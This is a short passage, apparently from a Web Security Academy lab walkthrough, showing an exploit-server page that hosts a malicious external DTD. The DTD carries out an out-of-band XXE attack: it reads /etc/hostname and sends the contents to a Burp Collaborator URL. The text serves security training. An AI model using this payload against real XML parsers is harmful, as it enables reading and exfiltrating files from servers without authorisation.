 URL: https://ac261f3a1f103aef806c800b01a40000.web-security-academy.net/exploit.dtd
HTTPS
File:
/exploit.dtd
Head:
HTTP/1.1 200 OK
Content-Type: text/plain; charset=utf-8
Body:
<!ENTITY % file SYSTEM "file:///etc/hostname">
<!ENTITY % eval "<!ENTITY &#x25; exfiltrate SYSTEM
'http://m0nto7pg0wegiq1yunxknsnullrcf1.burpcollaborator.net/?
x=%file;'>">
%eval;
%exfiltrate;
Store View exploit Access log